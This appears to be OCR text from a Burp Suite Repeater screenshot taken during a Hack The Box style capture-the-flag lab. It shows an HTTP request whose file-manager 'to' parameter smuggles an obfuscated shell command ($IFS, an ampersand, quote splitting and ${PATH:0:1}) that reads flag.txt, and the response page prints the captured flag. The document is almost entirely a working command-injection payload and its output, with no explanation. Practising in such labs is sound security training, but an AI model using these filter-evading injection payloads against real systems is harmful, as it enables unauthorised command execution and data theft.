 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://142.93.32.248:32630 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26c"a"t$IFS${PATH:0:1}flag.txt&from=51459716.txt&finish=1&
move=1 HTTP/1.1
2 Host: 142.93.32.248:32630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://142.93.32.248:32630/index.php?to=&from=51459716.txt
10 Cookie: filemanager=o05ugfirhlsfju10pt4ck31tjn
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
</i>
Help
</a>
725 <a title="Sign Out" class="dropdown-item
nav-link" href="?logout=1">
<i class="fa fa-sign-out" aria-hidden="
true">
</i>
Sign Out
</a>
726 </div>
727 </li>
728 </ul>
729 </div>
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: HTB{c0mm4nd3r_1nj3c70r}<br>
mv: cannot stat '/var/www/html/files/51459716.txt':
No such file or directory
</p>
<form action="" method="post" class="pt-3">
733 <input type="hidden" name="p" value="
tmp$IFS&amp;c&quot;a&quot;t$IFS${PATH:0:1}flag.txt">
734 <input type="hidden" name="group" value="1">
735 <div class="table-responsive">
736 <table class="table table-bordered table-hover
table-sm bg-white" id="main-table">
737 <thead class="thead-white">
738 <tr>
739 <th>
Name
</th>
740 <th>
HTB{ 1 match
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 9
Done
44,768 bytes | 137 millis